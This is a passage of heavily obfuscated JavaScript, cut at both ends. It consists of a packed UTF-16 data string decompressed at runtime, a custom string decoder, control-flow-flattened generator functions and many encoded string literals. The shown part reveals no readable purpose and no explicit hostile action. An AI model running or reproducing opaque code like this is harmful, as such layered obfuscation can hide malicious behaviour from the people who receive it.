246D\u43D0\u0700\u7C27\u2099\u02F3\u2C80\u0C24\u7238\xCD\u3643\u6C2D\u4045\u0102\u1EC1\u4025\x82\u5610\u0B64\u1827\u4AA2\u5520\u271D\u6084\u368B\u0340\u1822\u6029\u6B18\u41A8\u13D1\u7621\\x52\u63D2\u3823\u3279\u107B\u3674\u1041\u4034\u214E\u017D\u3BC4\u47E6\\x5d\\x3e\u5660\u3524\u605C\u21D0\u1675\u0E24\u2048\xA8\u0323\u2C2D\u306F\u013A\u01A0\u1548\u402B\u0121\u0560\u20BA\u5318\u40F0\u1040\u08C5\u204D\u0878\u1930\u2A27\u204D\x99\u1121\u5622\u2891\x87\u3380\u59F9\u76AC\u0428\u1660\u5DCA\u7C7F\u23C0\u4B31\u752C\u68EF\xC7\u0D00\u5EE7\u3C21\u03C7\u3661\u10A3\u5040\u6637\u3120\u642B\u744A\u01BC\u3F65\u2121\u484A\u07C7\u3080\u7100\u6325\u0B4A\u1F00\u7C23\u2883\u0334\u1EC1\u252E\u4F12\u22D8\u1E40\u3A21\u2051\u40E0\u1D5A\u7427\u4426\u0358\u1E80\u58A6\u2C59\u5698\u0342\u38C0\u2B64\u0190\u1EC0\u7D60\u105E\u0130\u1101\u1520\u3041\u0210\u1F21\u64A3\u048C\u0240\u056C\u476A\u0876\u617D\u26A0\u1929\u0E3A\u02A9\u0B0A\u4423\u6060\u43F4\u0C81\u4826\u28E4\u03E8\u1B5B\u0170\u065F\u7624\u0E31\u2121\u60A0\u0CFC\u0827\u032C\u0E82\u428C\u1F44\u2A29\u3842\u2B68\u42A1\u7529\u3841\u21C7\u201A\u1923\u6067\u0210\u0568\u7FFF\u7893\u0A58\u0730\u6329\u085F\u7590\u1440\u2A23\u0432\u01C0\u1AE0\u7FFD\u74FE\u4740\u0F11\u1227\u7ED2\u0378\u0B05\u2E22\u103B\u417D\u2321\u212C\u289E\u08E0\u1720\u332F\u289C\u3334\u1A61\u0778\u3D5D\u2B40\u15A0\u7FF3\u3B7E\u0DB0\u1820\u5A5E\u7EEF\u779F\u28A1\u1AB4\u41AC\\x38\u1EC1\u1E24\u148F\xB0\u0C5B\u29A2\u0C34\u4222\u11E0\u30AE\u38EB\u4349\u19E1\u4528\u7684\u2508\u09E7\u082F\u285E\u43E9\u4F10\u034A\u28E4\xEC\u1930\u2027\u5ACD\\x60\u101A\u2A56\u5208\u29B1\u17F0\u742E\u7345\u2470\u0E45\u5D29\u284D\u03F4\u1381\u7F23\u505F\u62A7\u1080\u1FB8\u3B18\u40A5\u1F38\u2423\u502C\u41B6\u132A\u5A56\u183A\u0210\u0870\u742C\u4074\u617D\u2061\u684D\u41AD\u335F\u4341\u622D\u0666\u40C8\u0FA0\u5779\u11D2\u04E8\u6D20\u1626\u405A\u01A1\u4E31\u3E31\u1707\u014B\u22E0\u7E4B\u7454\u4F20\u0D21\u4E21\u2031\u20C4\u0B0B\u64AB\u4049\u2AD0\\x60\u24EF\u7F1B\u4BF4\u16E0\u2A28\u71DC\u20E2\u100D\u112A\u4C9B\u42E9\u2A74\u23FD\u309B\u4169\u1920\u5A51\u309A\u2254\u1E90\u5A21\u6A82\u284C\u7A34\u0857\u7ED1\u4342\u18C1\u0322\u2029\u6400\u06C0\u1A33\u189B\u42E8\u0871\u23B7\u3C99\u4E4C\u6871\u0853\u225F\u1008\u0720\u2CF7\u6E6D\u17D0\u0506\u6758\u41FD\u3202\u1DA1\u4E28\u355F\u7480\u0F80\u372C\u3040\u3078\u09A1\xA6\x83\u03C8\u0232\u5B8D\u4050\xE3\u3240\u2C22\u109E\u6338\u0AA1\u7326\u2C4B\u5800\u1F00\u342C\u3083\u0130\u1E63\u17F9\u24E1\u4150\u08CA\u6026\u2754\u0150\u1F05\u7721\u489F\u43C8\u10D2\u3725\u0A5A\xC8\u1692\u3521\u3431\u03EC\u0D86\u1426\u706F\u4130\u1C61\u4E28\u6851\u4210\u1E60\u40EE\u5078\u1078\u02F0\u21F8\u38DE\u03DE\u3F01\u72A1\u4028\u266E\u16E0\u7721\u6983\u02A0\u1F01\u1721\u04D8\u23F5\u1381\u1B2B\u24E4\xF4\u1030\u5852\u0E09\u026C\u15C0\u5A2A\u776A\u4534\u50D3\u722D\u61DB\u6224\u0620\u3C29\u445A\u0190\u09A1\u2E2A\u6857\u2182\u0E12\u08A0\u1023\u0B40\u0923\u782A\u284C\u2160\u0961\u032C\u2DAC\u40C8\u11E0\u102C\u4E3E\u0160\u0421\u6A20\u448D\u2736\u70E8\u277E\u6065\u1B36\u6F75\u1B52\u5099\u2145\u3121\u0D27\u146B\u407E\u5821\u1175\x9F\u181D\u28A0\u2929\u0B0C\u03F2\u1241\u7DF8\u406F\u03F2\u1D61\u0E04\u206B\u75A5\u49C1\u7723\u6069\u0265\u3E71\u2C26\u6509\\x60\u1C47\u7AEE\u505B\u0AA4\u1A14\u5776\x8A\u2FEA\u02A0\u6984\u407C\\x7b\u5A61\u4B09\u1039\u412E\u65D1\u1366\u206A\u776E\u4701\u1788\u0829\u2640\u11E0\u642B\u6EC1\u01C1\u4C5A\u64DB\u4026\u012E\u7380\u5A26\u2C2C\u40B6\u2921\u4826\u1897\u306B\u3041\u7123\u4B3E\u01B0\u0921\u64A0\u7D60\u6D10\u0C61\u74A4\u194A\u01A0\u09A0\u3421\u40B2\u029C\u1F23\u08F4\u507C\u0240\u09D8\u08A7\u2078\u1D38\u3120\u65A6\u382E\u7768\u1805\u4527\u604D\xE8\u5121\u5420\u6045\u1160\u19E1\u7626\u4030\u5108\u1123\u516C\u4072\u42B4\u11E0\u2FA1\\x70\u0264\u1F20\u3538\u383A\u1170\u1993\u732B\u571B\u7588\u18C0\u6EA1\u4896\u012A\u0A21\xA8\u7598\u43E8\u03AB\u64AF\u7822\u4338\u1FA6\u4A6A\u4C28\xEB\xD5\u4624\u2528\u01AC\u0870\u3C21\u7D42\u03C7\u3894\u5A23\u6038\u2210\u0221\u69FD\u50E2\u1AD4\u2651\u0776\u14E4\u09FE\u1DA1\u7F26\u4068\u4092\u2920\u2221\u3048\u0320\u0221\u0ABD\u1099\u40EC\u1440\u7C27\u39D2\u7738\u1E40\u7421\u7952\u6368\u0CD0\u156E\u51C4\u0202\u1080\u0223\u4438\xF4\u0BB9\u4153\u2899\u2132\u042A\u7495\u7119\x8A\u5821\u582F\u619A\u23B2\u1241\u2526\u403A\u0296\u0E44\u4C2E\u2F77\u02E9\u7FA4\u4C2B\u4045\u4CB0\u1607\u7C48\u0445\u0264\u1F71\u402A\u6039\u5D48\u1031\u5D22\u6076\u03FE\u2960\u5A28\u0341\u0480\u0529\u4823\u3821\u01FE\u18C0\u29FE\u5030\u0102\u1809\u2ADA\u63C6\u0148\u1AB8\u58AD\u6833\u5FF8\u0C21\u172E\u108C\u012A\u1554\u5A4C\u406D\u440B\u5D75\u29A8\u4069\u4208\u6840\u5421\u7BAC\u01A6\u6701\u28EF\u3862\u6582\u01D5\u1324\u7AD2\u03DE\u7290\u5423\u3862\u75FE\u1E17\u2E2C\u06AB\u01B0\u1A61\u55A9\u0106\u1828\u1634\u7FA9\u6ED7\u42B4\u1471\u17F6\u2B98\u4028\u11C0\u38A8\u27CD\x80\u02E1\u562C\u7070\u41F0\u131A\u08BC\u5E2B\u20FC\u0F10\u6826\u791A\u426C\u1339\u4447\u7C09\u3A64\u1931\u0D25\\x6d\u421D\u7401\u7523\u31AE\u2D30\u100E\u7669\u27F7\u0210\u1B20\u2C26\u185B\u6070\u6680\u2923\u2828\u0813\u3031\xA6\u2C99\u022C\u0137\u0D2D\u1021\u01C0\u12DB\u4BCC\u702B\xC8\u02F1\u48A8\u4060\u2110\u1DD8\u2CF3\u283D\u03F2\u07A8\u1028\u3845\u0170\u1498\u3323\u289D\u2676\u2860\u202F\u1899\u42F8\\x60\u16D3\u4924\u225A\u5FA7\u0721\u305B\u729C\u1CB1\u7994\u5064\u034A\u7721\u646C\u445C\u2140\u0321\u0D29\u782C\u4188\u66A1\u2051\u208E\u4298\u07A0\u1F43\u2863\u49B6\u02A0\u6421\u482F\u4B55\u47A1\u1E2F\u2899\u2222\u0405\u4112\u4887\u0358\u0CA0\u5A2B\u37BD\u0654\u0C21\u3629\u102F\u4BE4\u04A1\u7624\u603E\u03EA\u4404\u1921\u4852\u0190\u05B9\u447B\u3815\u7480\u161A\u1EF6\u0480\u3588\u0869\u4E28\u063A\xE0\u1AC2\u08A8\u682B\u2F58\u1B20\u7C4A\u4C38\u2078\u1038\u4A0B\u7477\u5A75\u7038\u502A\u221F\u4155\u5550\u65A2\u606C\u6742\u04A1\u32BD\u1FA1\u03EC\u1436\u38A2\u26AF\u4266\u1440\u3723\u1953\u1F49\u0C26\u3BA1\u3429\u1025\u504A\u6970\u0DF4\u21E4\u6532\u7024\u2689\u7CA9\u534C\u1660\u0B22\u5C2E\u7842\\x5d\u70E2\u6180\u121C\u1F24\u34A6\u0867\u0207\u281F\u52C0\u3222\u2000\u444E\u0E40\u1258\u0F80\u2738\u3424\u3426\u3094\u1D44\u0460\u1B20\u5B70\u482F\u1D54\u7E40\u01F0\u0474\u0521\u2E26\u5576\u40CD\u34D8\u0660\u06A0\u6A1B\u3028\u703E\u6ADE\u63B9\u2F91\u3761\u1726\u54F7\u40AF\u40AC\u4540\u0A20\u2A23\u4421\u7847\u4052\u0990\u0AB8\u2BA0\u2FA2\u1927\u184C\u29AB\u0794\u1BD0\u73C3\u7838\u1078\u6114\u4320\u0B00\u0C40\u1925\u14E3\u636F\u41DB\u7210\u5038\u2343\u4423\u16A4\\x3c\u05B2\u0AE0\u0DAD\u1F21\u3E37\u20F9\u019D\u4050\u2220\u5A32\u422A\u5F57\u2113\u01F0\u036A\u1DE0\u4666\u2E78\u504E\u4144\u0AF4\u4BA0\u0620\u1121\u2027\u6070\u01AF\u624F\u3240\u1863\u3A25\u1069\u0161\u3186\u0CD0\u0FA0\u5426\\x28\u407C\u03CF\u0970\u2121\u2F64\u4826\u513B\u420A\u0674\u42E0\u771B\u102F\u4028\xFD\u02A0\u1040\u0660\u77A1\u1B75\u0862\u43C9\u7194\u12C0\u0B23\u6E21\u1036\u28D2\u0380\u2BA0\u35A9\u5224\u20A8\u286A\u4231\u0590\xC6\u0CA2\u66CF\u0821\u1442\u6055\u62E0\u0620\u3A23\u423C\u7954\u01B0\u07D0\u1AE0\u14D9\u6123\u385F\u6236\u43EC\u44C0\u27ED\u342F\u283E\u6677\u0101\u0478\u327E\u51C9\u1829\u3A36\u1AE6\u3394\u0A28\xA0\u4EE1\u543F\x84\\x24\u0548\u0CD0\u76A6\u2626\\x47\u6050\u0320\u0B80\u1E00\u1F26\u37E8\u5C94\u394E\u0118\u1001\u1E23\u4427\u204D\u40BE\u03D4\u1FA0\u0881\u5837\u772B\u2324\u21B1\u02E4\u1E40\u1821\u1AA5\u51A0\u1CE5\u0340\u0692\u2040\u5A57\u536C\u5E51\u41EE\u2307\u5CCC\u40A2\u690D\u2737\u1E54\u03EA\u0F68\u16AC\u4C21\u5EB3\u6121\u01A4\u0B00\u1661\u7460\u442D\u1059\u689C\u031A\u0798\u2085\u4623\u09E8\u3B26\u013C\u46A3\u5DC4\u1520\u3E88\u7037\u0107\u2300\u0360\u04D9\u0847\u6037\u0345\x98\u0270\u1040\u4C08\u5109\u4F54\u0E9E\u0746\u49B8\u0121\u0822\u3030\u1060\u4050\u02E3\u4058\u7A5A\u6C28\u1947\u6116\u32A9\u2950\u1AD9\u66A7\u5230\u4051\u41F4\u02CE\u0B60\u49A1\u28CF\u3ED7\u20A3\u0251\u08F0\u3028\u2CF4\u3E26\u186D\u4961\\x55\u1341\u0823\u150A\u0444\u6105\u0980\u6C70\u18E1\u7C42\u657E\u709F\u41B3\u4064\u0420\u50A3\\x25\u0BB6\u10F0\u3950\u0760\u18E1\u5C21\u06F6\u206D\u6926\u0621\u1FA4\u4530\u2828\u6852\u3840\u0183\u0FA0\u2460\u70A1\u1CBC\u0E46\u01FE\u0E64\u1EB0\u5D93\u6FC1\u0CDC\u20D0\u4078\u0890\u273C\u0BD5\u0424\u4053\u4A18\u24B0\u06A0\u0C23\\x20\u4450\u34CC\u023D\u2DF0\u3D30\u3023\u6226\x8B\u78A5\u09C8\u1E80\u7A31\u042D\u3F4B\u4116\u70B8\u1C9B\u2783\u4107\u6027\u2092\u21EE\u750C\u3F00\u47E0\u0C25\\x33\xA6\u4A40\u04F3\u27E0\u6325\u6024\u4052\u60B6\u7226\u1820\u3A88\u3D6D\u4047\u3128\u40AA\u6B12\u2F75\u1DAD\u6030\u78E8\u405D\u27B8\u1550\u0C2B\u662C\u443C\u062C\u0107\u4D9E\u1981\u23A4\u4437\u3E4B\u4333\u7228\u5550\u3861\u402A\u0841\u6091\u45D4\u6B2B\u2FC0\u7721\u62BC\u372A\u71DA\u0458\u07A0\u087A\u5322\\x4b\xBB\u031A\u0900\u1222\u0C20\u1835\u609D\u3148\u0A08\u2220\u14E2\u1766\u4036\u5697\u01EE\u4481\u0820\u16A4\u6C29\u205B\u6060\u0424\u17F6\u4C47\u6E25\u2038\u0E50\u0316\u1520\u1DB0\u5A31\u606E\u04BA\u4030\u4A62\u2529\u3445\u0429\u1045\u207A\u4BEE\u4080\u0921\u6422\u282E\u084B\u6964\u30D0\u1FA9\u0620\u612F\u0943\u0A18\u79E8\u2F50\u2461\u04D2\u4230\u303C\u05EB\u445F\u5160\u7AA0\u1407\u3C35\x9C\u01E2\u0B62\u23A8\u12F4\u543A\u603D\u021E\u0528\u0870\u7322\u2624\u046D\\x53\u0206\u67E4\u6A81\u4E16\\x3f\u702B\u5A0E\u03E4\u0528\u7FA0\u112C\u7037\u0104\u422C\u0650\u3A34\u77A2\u4A2A\u754A\u4468\u0813\u4220\u4AF2\u102C\u2824\u18AE\u0182\u09D0\u05C1\u1DAE\u1426\u403F\u240C\u0130\u0680\u4EE5\u202B\u4035\u1115\u6A5B\u0A55\u0821\u4925\u2FFD\u3911\\x52\u01D8\u0778\u5A27\u3A2E\u025F\u26D6\u02D0\u0F75\u3CC0\u7353\u5031\u6046\u015C\xA6\u1E40\u6C10\u0422\\x28\u4055\u19ED\u2870\u63A1\u2524\u43F9\u4034\u760A\u0818\u0860\u7340\u6E21\u7840\u2080\u0400\u0AC0\u1420\u1427\u21F5\u4038\u209A\u499E\u0B40\u0A21\u142C\u402E\u40CB\u6A7B\u4919\u1048\u08A6\u7555\u64AF\u408E\u6384\u2040\u7E49\u042A\u4C23\u2828\u407F\u0640\u2041\u7745\u142B\u2068\u412E\u30AA\u3E80\u41D2\u08C9\u1827\u6112\u43A7\u0390\u2560\u7EE0\u7C3F\u2F99\u415F\u0627\u4641\u2C19\u1AEB\u3A6D\u58AF\u7AEA\u256E\u12B0\u1011\u102A\\x29\u0378\u70E8\u06C0\u0F91\u4821\u34C2\\x50\xA8\u078A\u141C\u2FA7\u7C3A\u229A\u2205\u0488\u072A\u4422\u2A22\u1039\u409A\u23A7\u0640\u0C34\u5425\u0E32\u2084\u3D40\u10B4\u2620\u2161\u7883\u37BC\u1088\u510A\u1058\u2121\u33C2\u403A\u605A\x94\u0130\u101A\u1220\u5DA6\u012D\xE8\u421F\u2E7E\u2B53\u5CC1\u1020\u2021\u01A0\u056C\u0700\u2A21\u712F\u22D3\u6A8C\u33FC\u0CD8\u1B52\u5775\u0430\u3093\u48E5\u55B0\u1AAA\u5F21\u772B\u4033\xA4\u0148\u04C0\u1420\u5C23\\x38\u342F\u40A1\u4A9F\u48AA\u09F0\u06B4\u1A76\u1060\u25A8\u0188\u3D75\u6221\u64F6\u5863\u460D\u4F00\u4884\u43C0\u7822\u1B2A\u40E6\\x38\xD0\u6221\u64A1\u4021\u0891\\x3d\u4CDE\u5338\u7BA4\u59A5\u7242\u3E2C\u03F2\u05C0\u0661\u0340\u1D6A\\x2e\x80\u07C8\u0B6C\u0FA1\u1829\u085C\u203B\u6AD0\u0C70\u3352\u27D6\u70FB\u502B\u0128\u05EB\u5280\u29B8\u1508\u202A\u6297\u4258\u01C8\u1FE2\u20B0\u0DA6\u409F\u41F8\u0918\u0B91\u2FC1\u1421\u4032\u4021\u21AB\u43B0\u14F2\u7422\u234D\u6858\u220B\u21D8\u1E60\u3A20\u6628\u786C\\x39\u041B\u495B\u27E1\u0124\u0C30\u4052\u68B2\u1240\u1F00\u3221\u5CAD\u47C7\u5142\x80\u0950\u1720\u6423\u3A3B\u4325\u0274\u0140\u03E0\u0665\u4028\u74CE\x90\u53E4\u0440\u33A1\u40C6\u1CB9\u7283\u560D\u40D2\u4FCE\u5921\u4B29\u22CB\u70B4\u3B23\u68B7\u12A0\u4224\u6CE0\u2083\u0850\xE8\u0964\u4CD1\u6A07\u4450\u79A3\u02A4\u0F40\u3BA0\u0795\u2636\u524A\\x5e\u01B8\u0242\u2122\u08CD\u653F\u5928\u415D\u689C\u4999\u6460\u1839\u607B\xD4\u0360\u0136\u0B20\u033C\u7059\u66CC\u0160\u0520\u3AA1\u6C21\u0834\u4524\u743E\u0D83\u46C0\u3EB9\u06CB\u405A\u403B\u46D8\xD0\u1BAD\u1E23\u50C1\u404A\u0B1E\u50B7\u0EA5\u6DEA\u0627\u0426\u2072\u69F0\u57A8\xE2\u41EF\u7C2D\u686F\u4108\u01D8\u0F78\u6920\u39C6\u14C0\u60D2\u0320\u01A0\u0B20\u16A0\u403B\u2D2B\u2060\\x20\xBE\u5021\u227F\xC9\u07A0\u0869\u3125\u445D\u6115\u73F4\u0E68\u1EAB\u3137\u4E47\u409A\u404D\u045C\u28E5\u2CE7\u30A2\u4BA6\\x30\u01D5\u11C2\u6E52\u1025\u603C\u5828\\x52\u0744\u1220\u6503\u2C27\\x3d\u50EE\\x7a\u0188\u2F40\u2AA9\u6B6A\x9A\u6C45\u50D1\u2E20\u3123\u7C78\u0990\u0270\u03F7\u47C6\u27AA\u1021\u09B7\u62E4\u0102\u282E\u1550\u0BB0\u3638\u496D\u7D1E\u6640\u2920\u07AB\u1025\u24DE\u1300\u4DE9\u07C4\u0245\u36C7\u5D2F\u2834\\x20\u02F2\u0624\\x20\\x20\",KhGcUX[c7dILf[0x3]]=Vjm7KB.decompressFromUTF16(KhGcUX[c7dILf[0x7]]),KhGcUX[-c7dILf[0x10]]=KhGcUX[c7dILf[0x3]].split(\"\\u007c\"),L158_un=ByRrKK(function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0x3];return KhGcUX[-c7dILf[0x10]][L158_un[c7dILf[0x1]]]}))}());function r_PXpH(L158_un){var KhGcUX,FaRDz6p;function*ThT14h(FaRDz6p,ThT14h,UVZL8u,jZd7v6,T9blZX_={B6CUNo:{}}){while(FaRDz6p+ThT14h+UVZL8u+jZd7v6!==0x3b)with(T9blZX_.ny7bWv||T9blZX_)switch(FaRDz6p+ThT14h+UVZL8u+jZd7v6){case UVZL8u- -0x82:case-0xf3:case-0x7d:return KhGcUX=!0x0,ifuwhaD(bMIOot);case jZd7v6- -0x145:vqO3Vt([T9blZX_.B6CUNo.ShT3QU,T9blZX_.B6CUNo.Rln0XD2,T9blZX_.B6CUNo.IAHer8]=[-0x67,-0x81,-0x40],B6CUNo.VeFqG0B=\"\\u0073\\u006d\\u0045\\u0041\\u0067\\u0042\\u0074\\u0071\\u0049\\u0059\\u0069\\u0054\\u0047\\u0066\\u006a\\u0063\\u004c\\u0048\\u0061\\u0058\\u0050\\u0072\\u006e\\u004f\\u0044\\u0055\\u004a\\u0046\\u0057\\u0052\\u0043\\u0068\\u003c\\u002f\\u0037\\u0077\\u0040\\u0030\\u0076\\u0021\\u005e\\u0075\\u0024\\u003d\\u0033\\u0079\\u0023\\u0034\\u0032\\u007a\\u0036\\u0038\\u002b\\u0022\\u003f\\u003a\\u002e\\u0026\\u003b\\u0039\\u002c\\u0060\\u002a\\u0078\\u005b\\u0064\\u007e\\u007d\\u0056\\u006f\\u0065\\u0062\\u0070\\u0053\\u0051\\u006b\\u005a\\u006c\\u0025\\u0029\\u007c\\u0031\\u005f\\u003e\\u0028\\u004b\\u0035\\u005d\\u007b\\u004d\\u004e\",B6CUNo.yf0uIa=\"\"+(L158_un||\"\"),B6CUNo.xPjAhM=B6CUNo.yf0uIa.length,B6CUNo.bMIOot=[],T9blZX_.ny7bWv=T9blZX_.B6CUNo,FaRDz6p+=0x95,ThT14h+=-0x88,UVZL8u+=-0xfc,jZd7v6+=0x17b);break;case 0xd3:case UVZL8u- -0x143:vqO3Vt(T9blZX_.B6CUNo._gJfyxE=c7dILf[UVZL8u+0x60],T9blZX_.B6CUNo.z5PL9y=c7dILf[FaRDz6p+-(FaRDz6p+-0x1)],T9blZX_.B6CUNo.SIIT5Ke=-c7dILf[UVZL8u+0x62]);for(T9blZX_.B6CUNo.BeHp1M=c7dILf[FaRDz6p+-0x92];BeHp1M<xPjAhM;BeHp1M++){T9blZX_.B6CUNo.Dv5My2=VeFqG0B.indexOf(yf0uIa[BeHp1M]);if(Dv5My2===-c7dILf[UVZL8u+0x62])continue;if(SIIT5Ke<c7dILf[0x1]){SIIT5Ke=Dv5My2}else{vqO3Vt(SIIT5Ke+=Dv5My2*c7dILf[0x17],_gJfyxE|=SIIT5Ke<<z5PL9y,z5PL9y+=(SIIT5Ke&c7dILf[0x26])>c7dILf[ThT14h+-0xc]?c7dILf[UVZL8u+0x72]:c7dILf[FaRDz6p+-0x7f]);do{vqO3Vt(bMIOot.push(_gJfyxE&c7dILf[0x11]),_gJfyxE>>=c7dILf[0xb],z5PL9y-=c7dILf[UVZL8u+0x6a])}while(z5PL9y>c7dILf[0x12]);SIIT5Ke=-c7dILf[0x3]}}if(SIIT5Ke>-c7dILf[0x3]){vqO3Vt(T9blZX_.ny7bWv=T9blZX_.B6CUNo,FaRDz6p+=0x15f,ThT14h+=-0x94,UVZL8u+=-0x49,jZd7v6+=-0xa4);break}else{vqO3Vt(T9blZX_.ny7bWv=T9blZX_.B6CUNo,FaRDz6p+=-0xed,ThT14h+=-0x94,UVZL8u+=-0x49,jZd7v6+=0xc0);break}case ThT14h- -0x134:vqO3Vt(bMIOot.push((_gJfyxE|SIIT5Ke<<z5PL9y)&c7dILf[0x11]),T9blZX_.ny7bWv=T9blZX_.B6CUNo,FaRDz6p+=-0x24c,jZd7v6+=0x164);break;default:case T9blZX_.B6CUNo.Rln0XD2+0x124:vqO3Vt([T9blZX_.B6CUNo.ShT3QU,T9blZX_.B6CUNo.Rln0XD2,T9blZX_.B6CUNo.IAHer8]=[-0xb5,-0x96,0x65],T9blZX_.ny7bWv=T9blZX_.B6CUNo,FaRDz6p+=0x29,ThT14h+=-0x36,jZd7v6+=-0xbc);break;case ThT14h- -0x148:vqO3Vt(bMIOot.push((_gJfyxE|SIIT5Ke<<z5PL9y)&c7dILf[UVZL8u+0xdd]),T9blZX_.ny7bWv=T9blZX_.B6CUNo,FaRDz6p+=0x29,ThT14h+=0x69,UVZL8u+=0x24,jZd7v6+=-0x149);break}}vqO3Vt(KhGcUX=void 0x0,FaRDz6p=ThT14h(-0x2,0xaa,0x9d,-0xed).next().value);if(KhGcUX){return FaRDz6p}}function ReU7sL(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5={v7Y36tM:{}}){while(jZd7v6+T9blZX_!==0xc)with(KPTrD5.k7Xe2GO||KPTrD5)switch(jZd7v6+T9blZX_){case KPTrD5.v7Y36tM.wGIj6IT+0x3:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[jZd7v6+0xc6]]]=r_PXpH(FaRDz6p[ThT14h[c7dILf[0x1]]]);case jZd7v6-0x116:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case-0x75:case-0xe9:vqO3Vt([KPTrD5.v7Y36tM.wGIj6IT,KPTrD5.v7Y36tM.Th4oUj,KPTrD5.v7Y36tM.UBJKLqu]=[-0xe6,0x61,-0x30],ThT14h[c7dILf[jZd7v6+0x170]]=c7dILf[jZd7v6+0x173]);if(typeof KhGcUX[ThT14h[c7dILf[jZd7v6+0x171]]]===L158_un(c7dILf[0x1])){vqO3Vt(KPTrD5.k7Xe2GO=KPTrD5.v7Y36tM,jZd7v6+=0xab,T9blZX_+=-0xa5);break}else{vqO3Vt(KPTrD5.k7Xe2GO=KPTrD5.v7Y36tM,jZd7v6+=0x213,T9blZX_+=-0x19d);break}case jZd7v6-0x179:[KPTrD5.v7Y36tM.wGIj6IT,KPTrD5.v7Y36tM.Th4oUj,KPTrD5.v7Y36tM.UBJKLqu]=[0x46,-0xd2,0x5e];return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[jZd7v6+-0x9d]]];case KPTrD5.v7Y36tM.Th4oUj+-0xa2:case 0xec:vqO3Vt(KPTrD5.k7Xe2GO=KPTrD5._iaHcb0,jZd7v6+=-0x176,T9blZX_+=0xce);break;case jZd7v6-0xa6:default:case 0x21:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x170,0x87).next().value);if(UVZL8u){return jZd7v6}}vqO3Vt(KhGcUX={},FaRDz6p=[L158_un(c7dILf[0x3]),\"\\x21\\x2a\\x51\\x6c\\x63\\x51\\x34\\x71\\x5a\\x48\\x7b\\x40\\x3a\\x6a\\x2a\\x52\\x29\\x68\\x7c\\x74\\x4f\\x4b\\x44\\x7c\\x26\\x48\\x28\\x65\\x68\\x46\\x6b\\x4a\\x23\\x47\\x56\\x22\\x4c\\x2a\\x39\\x66\\x64\\x26\\x2b\\x2b\\x73\\x41\",L158_un(c7dILf[0x6]),L158_un(c7dILf[0xa]),L158_un(c7dILf[0xd]),L158_un(c7dILf[0x8f]),L158_un(c7dILf[0x9]),L158_un(c7dILf[0x12]),L158_un(c7dILf[0xb]),L158_un(c7dILf[0x8e]),L158_un(c7dILf[0x17a]),L158_un(c7dILf[0x165]),L158_un(c7dILf[0x22]),L158_un(c7dILf[0x13]),L158_un(c7dILf[0x14]),L158_un(c7dILf[0x15]),L158_un(c7dILf[0xc]),L158_un(0x11),\"\\u0065\\u0074\\u0049\\u002f\\u0024\\u0053\\u007c\\u0074\\u0066\\u0039\\u003c\\u0029\\u003b\\u006a\\u0056\\u0048\\u0036\\u0068\\u0045\",L158_un(c7dILf[0x24]),L158_un(c7dILf[0x11a]),L158_un(0x14),\"\\u007e\\u0038\\u0056\\u0068\\u0023\\u007c\\u0049\\u0040\\u006a\\u0039\\u004f\\u0029\\u007c\\u003e\\u0065\\u0055\\u0058\\u0061\\u003e\\u0049\\u004f\\u006f\\u0047\\u0023\\u004e\\u002a\\u0033\\u007c\\u0047\\u0032\\u0035\\u004c\\u0067\\u0052\\u003a\\u0057\\u0036\\u0065\\u005e\\u005e\\u0043\\u0072\",L158_un(c7dILf[0x3e]),L158_un(0x16),L158_un(0x17),\"\\u0074\\u003f\\u0077\\u0052\\u0045\\u0022\\u004d\\u0048\\u006d\\u0047\\u007d\\u007c\\u005a\\u0063\\u0047\\u0050\\u0049\\u003d\\u0035\\u0068\\u0045\\u0022\\u0041\\u0066\\u0054\\u002a\\u005e\\u005a\\u0063\\u004a\\u004e\\u0057\\u0039\\u0032\\u004d\\u0049\\u0028\\u0079\\u003a\\u0077\\u0072\\u003b\\u0045\\u0070\\u0024\\u0066\\u0078\\u0044\\u0061\\u0059\\u006f\\u003a\\u0063\\u002a\\u0073\",L158_un(c7dILf[0x10a]),L158_un(0x19),\"\\x73\\x26\\x59\\x25\\x54\\x35\\x46\\x34\\x44\\x64\\x33\\x68\\x7c\\x3e\\x2c\\x77\\x62\\x38\\x32\\x53\\x46\\x39\\x21\\x26\\x37\\x2c\\x50\\x32\\x47\\x21\\x26\\x57\\x35\\x79\\x6d\\x25\\x53\\x6f\\x25\\x35\\x63\\x63\\x79\\x5a\\x2a\\x3b\\x48\\x21\\x71\\x62\\x42\\x3a\\x30\\x7c\\x4b\\x6d\",L158_un(c7dILf[0x128]),\"\\u0052\\u0056\\u0042\\u0071\\u0026\\u0029\\u0076\\u002b\\u0037\\u0063\\u004c\\u002a\\u0032\\u0046\\u002f\\u0024\\u007c\\u0053\\u006e\\u0057\\u0054\\u0036\\u0063\\u0066\\u0041\\u003f\\u007d\\u0065\\u0051\\u006f\\u004d\\u0077\\u006d\\u0059\\u0057\\u006c\\u003f\\u0022\\u0078\\u006b\\u0067\",L158_un(c7dILf[0x193]),L158_un(c7dILf[0x118]),L158_un(0x1d),L158_un(c7dILf[0x12a]),L158_un(c7dILf[0x1f]),L158_un(c7dILf[0x5]),\"\\u0068\\u003d\\u0048\\u0074\\u006f\\u0029\\u007c\\u0074\\u0060\\u0022\\u004f\\u0032\\u007e\\u0055\\u0064\\u004f\\u0058\\u0051\\u007d\\u0049\\u0029\\u0076\\u0077\\u0052\\u0079\\u0039\\u0078\\u0065\\u0024\\u0060\\u0044\\u0057\\u0061\\u0061\\u0055\\u0074\\u0023\\u0056\\u0075\\u0031\\u0063\\u0078\\u004b\\u0051\\u0064\\u0031\\u0043\\u0043\\u004b\\u0064\\u0067\\u0068\\u005e\\u007a\\u0024\\u0043\\u004d\\u0050\\u005e\",L158_un(0x21),\"\\x34\\x3d\\x36\\x38\\x4f\\x76\\x51\\x44\\x67\\x59\\x45\\x6b\\x7c\\x62\\x70\\x61\\x4d\\x22\\x6d\\x3f\\x38\\x23\\x5a\\x5e\\x25\\x22\\x53\\x53\\x5f\\x55\\x4e\\x77\\x2c\\x30\\x62\\x7a\\x4b\\x2f\\x37\\x2b\\x24\\x64\\x54\\x41\\x75\\x67\\x40\\x48\\x61\\x6d\",\"\\x35\\x32\\x39\\x49\\x49\\x5a\\x75\\x77\\x72\\x3b\\x30\\x7e\\x2c\\x41\\x2f\\x40\\x64\\x30\